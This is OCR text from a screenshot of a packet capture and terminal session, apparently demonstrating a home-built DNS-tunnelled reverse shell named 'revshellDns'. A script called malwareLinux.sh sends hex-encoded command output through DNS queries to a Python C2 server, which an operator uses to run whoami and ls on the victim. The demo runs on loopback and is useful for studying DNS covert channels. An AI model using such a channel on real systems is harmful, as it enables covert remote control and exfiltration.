 *Loopback: lo
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
Destination Protocol Length Info
127.0.0.1 DNS 99 Standard query response 0x8a1d TXT client1.google.com TXT
127.0.0.1 DNS 78 Standard query 0x63ed TXT client1.google.com
127.0.0.1 DNS 99 Standard query response 0x63ed TXT client1.google.com TXT
127.0.0.1 DNS 78 Standard query 0xdb3d TXT client1.google.com
127.0.0.1 DNS 99 Standard query response 0xdb3d TXT client1.google.com TXT
127.0.0.1 DNS 78 Standard query 0x5d6b TXT client1.google.com
127.0.0.1 DNS 103 Standard query response 0x5d6b TXT client1.google.com TXT
127.0.0.1 DNS 83 Standard query 0xf16a A 6d65.client1.google.com
127.0.0.1 DNS 99 Standard query response 0xf16a A 6d65.client1.google.com A 14…
127.0.0.1 DNS 78 Standard query 0x7617 A client1.google.com
127.0.0.1 DNS 94 Standard query response 0x7617 A client1.google.com A 142.250…
127.0.0.1 DNS 78 Standard query 0x1bd9 TXT client1.google.com
127.0.0.1 DNS 99 Standard query response 0x1bd9 TXT client1.google.com TXT
127.0.0.1 DNS 78 Standard query 0x3467 TXT client1.google.com
127.0.0.1 DNS 95 Standard query response 0x3467 TXT client1.google.com TXT
127.0.0.1 DNS 135 Standard query 0xc3db A 6d616c776172654c696e75782e73680a73657…
127.0.0.1 DNS 151 Standard query response 0xc3db A 6d616c776172654c696e75782e73…
127.0.0.1 DNS 78 Standard query 0x1979 A client1.google.com
127.0.0.1 DNS 94 Standard query response 0x1979 A client1.google.com A 142.250…
127.0.0.1 DNS 78 Standard query 0x4f60 TXT client1.google.com
127.0.0.1 DNS 99 Standard query response 0x4f60 TXT client1.google.com TXT
127.0.0.1 DNS 78 Standard query 0x7056 TXT client1.google.com
127.0.0.1 DNS 99 Standard query response 0x7056 TXT client1.google.com TXT
Frame 21: 83 bytes on wire (664 bits), 83 bytes c
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:
Internet Protocol Version 4, Src: 127.0.0.1, Dst:
User Datagram Protocol, Src Port: 59072, Dst Port
Domain Name System (query)
Transaction ID: 0xf16a
Flags: 0x0120 Standard query
Questions: 1
Answer RRs: 0
Authority RRs: 0
Additional RRs: 0
Queries
6d65.client1.google.com: type A, class IN
Name: 6d65.client1.google.com
[Name Length: 23]
[Label Count: 4]
Type: A (1) (Host Address)
Class: IN (0x0001)
[Response In: 22]
0000 00 00 00 00 00 00 00 00 00 00 00 00 08 00 45
0010 00 45 25 b2 00 00 40 11 56 f4 7f 00 00 01 7f
0020 00 01 e6 c0 00 35 00 31 fe 44 f1 6a 01 20 00
0030 00 00 00 00 00 00 04 36 64 36 35 07 63 6c 69
0040 6e 74 31 06 67 6f 6f 67 6c 65 03 63 6f 6d 00
0050 01 00 01
Query Name (dns.qry.name), 25 bytes Packets: 36 · Dropped: 0 (0.0%) Profile: Default
Console
me@macbook-arch ~/repos/revshellDns ./malwareLinux.sh
Console
me@macbook-arch ~/repos/revshellDns sudo python serverDns.py
DNS server listening on 0.0.0.0:53...
>list
* client1 (127.0.0.1) [2024-10-03 01:18:27]
>interact client1
client1>whoami
me
client1>ls
malwareLinux.sh
serverDns.py
client1>